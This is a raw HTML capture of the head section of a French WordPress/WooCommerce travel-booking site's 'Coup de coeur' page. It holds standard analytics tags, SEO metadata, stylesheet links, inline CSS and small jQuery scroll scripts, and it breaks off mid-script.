

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourlocaleye.com/coup-de-coeur/
body_size: 33782
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-L9BXK5JDEG"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-L9BXK5JDEG');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <script src="https://tarteaucitron.io/load.js?domain=www.yourlocaleye.com&uuid=ffcd60351cf6ca1809f8fa400aa9a10f3a17a31e"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Coup de coeur - Your Local Eye</title>
	<link rel="canonical" href="https://www.yourlocaleye.com/coup-de-coeur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coup de coeur - Your Local Eye" />
	<meta property="og:url" content="https://www.yourlocaleye.com/coup-de-coeur/" />
	<meta property="og:site_name" content="Your Local Eye" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.yourlocaleye.com/coup-de-coeur/","url":"https://www.yourlocaleye.com/coup-de-coeur/","name":"Coup de coeur - Your Local Eye","isPartOf":{"@id":"https://www.yourlocaleye.com/#website"},"datePublished":"2024-06-13T12:59:26+00:00","breadcrumb":{"@id":"https://www.yourlocaleye.com/coup-de-coeur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.yourlocaleye.com/coup-de-coeur/"]}]},{"@type":"BreadcrumbList","@id":"https://www.yourlocaleye.com/coup-de-coeur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.yourlocaleye.com/"},{"@type":"ListItem","position":2,"name":"Coup de coeur"}]},{"@type":"WebSite","@id":"https://www.yourlocaleye.com/#website","url":"https://www.yourlocaleye.com/","name":"Your Local Eye","description":"Le voyage 100% local en France","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.yourlocaleye.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.yourlocaleye.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yourlocaleye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yourlocaleye.com%2Fcoup-de-coeur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yourlocaleye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yourlocaleye.com%2Fcoup-de-coeur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.yourlocaleye.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yourlocaleye.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1204-css' href='https://www.yourlocaleye.com/wp-content/uploads/elementor/css/post-1204.css?ver=1769189593' type='text/css' media='all' />
<link rel='stylesheet' id='linguise_switcher-css' href='https://www.yourlocaleye.com/wp-content/plugins/linguise/assets/css/front.bundle.css?ver=2.2.20' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/global.css?ver=5.26.0' type='text/css' media='all' />
<style id='yith-wcbk-inline-css' type='text/css'>
:root{--yith-wcbk-primary:#00a7b7;--yith-wcbk-primary-light:#00cbe0;--yith-wcbk-primary-contrast:#ffffff;--yith-wcbk-border-color:#d1d1d1;--yith-wcbk-border-color-focus:#a7d9ec;--yith-wcbk-shadow-color-focus:rgba(167, 217, 236, .35);--yith-wcbk-underlined-bg:#e8eff1;--yith-wcbk-underlined-text:#4e8ba2;--yith-wcbk-fields-font-size:15px;}
/*# sourceURL=yith-wcbk-inline-css */
</style>
<link rel='stylesheet' id='yith-wcbk-people-selector-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/people-selector.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-date-range-picker-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/date-range-picker.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-datepicker-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/datepicker.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-fields-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/fields.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/plugin-fw/assets/css/yith-icon.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-booking-form-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/booking-form.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/jquery-ui/jquery-ui.min.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-frontend-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/frontend.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-popup-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/popup.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.yourlocaleye.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-search-form-css' href='https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/modules/search-forms/assets/css/search-form.css?ver=5.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.yourlocaleye.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.yourlocaleye.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.yourlocaleye.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.yourlocaleye.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.yourlocaleye.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-css' href='https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/css/wp.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='my-app-css' href='https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yle-main-style-css' href='https://www.yourlocaleye.com/wp-content/themes/yle/style.css?ver=-6975c308f3f41' type='text/css' media='all' />
<style id='long_lines_issue-inline-css' type='text/css'>
body{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}iframe{max-width:100%;}
/*# sourceURL=long_lines_issue-inline-css */
</style>
<script type="text/javascript" data-cfasync="false" src="https://www.yourlocaleye.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.yourlocaleye.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="linguise_switcher-js-extra">
/* <![CDATA[ */
var linguise_configs = {"vars":{"configs":{"languages":{"fr":"Fran\u00e7ais","en":"English"},"base":"","base_url":"https://www.yourlocaleye.com","original_path":"/coup-de-coeur","trailing_slashes":"/","default_language":"fr","enabled_languages":["en","fr"],"flag_display_type":"dropdown","display_position":"no","enable_flag":0,"enable_language_name":0,"enable_language_name_popup":1,"enable_language_short_name":1,"flag_shape":"rounded","flag_en_type":"en-us","flag_de_type":"de","flag_es_type":"es","flag_pt_type":"pt","flag_tw_type":"zh-tw","flag_border_radius":0,"flag_width":24,"browser_redirect":0,"ukraine_redirect":0,"cookies_redirect":0,"language_name_display":"native","pre_text":"","post_text":"","alternate_link":1,"add_flag_automatically":0,"custom_css":"","cache_enabled":0,"cache_max_size":200,"language_name_color":"#222","language_name_hover_color":"#222","popup_language_name_color":"#222","popup_language_name_hover_color":"#222","flag_shadow_h":2,"flag_shadow_v":2,"flag_shadow_blur":12,"flag_shadow_spread":0,"flag_shadow_color":"rgba(238, 238, 238, 1)","flag_shadow_color_alpha":1,"flag_hover_shadow_h":3,"flag_hover_shadow_v":3,"flag_hover_shadow_blur":6,"flag_hover_shadow_spread":0,"flag_hover_shadow_color":"rgba(191, 191, 191, 1)","flag_hover_shadow_color_alpha":1,"search_translation":0,"debug":0,"woocommerce_emails_translation":0,"dynamic_translations":{"enabled":0,"public_key":""}}}};
//# sourceURL=linguise_switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/linguise/assets/js/front.bundle.js?ver=2.2.20" id="linguise_switcher-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WV3LLZX9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.yourlocaleye.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WV3LLZX9");
